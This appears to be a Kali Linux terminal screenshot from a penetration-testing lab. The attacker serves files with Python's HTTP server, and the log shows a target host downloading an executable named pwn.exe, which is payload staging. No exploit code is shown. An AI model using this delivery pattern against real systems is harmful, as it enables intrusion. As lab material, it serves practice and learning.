 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.101.131 - - [19/May/2023 17:24:20] code 404, message File not found
10.10.101.131 - - [19/May/2023 17:24:20] "GET /tmp/ HTTP/1.1" 404 -
10.10.101.131 - - [19/May/2023 17:24:26] code 404, message File not found
10.10.101.131 - - [19/May/2023 17:24:26] "GET /tmp/ HTTP/1.1" 404 -
10.10.101.131 - - [19/May/2023 17:24:41] "GET / HTTP/1.1" 200 -
10.10.101.131 - - [19/May/2023 17:24:45] "GET /duc/ HTTP/1.1" 200 -
10.10.101.131 - - [19/May/2023 17:25:18] "GET /duc/pwn.exe HTTP/1.1" 200 -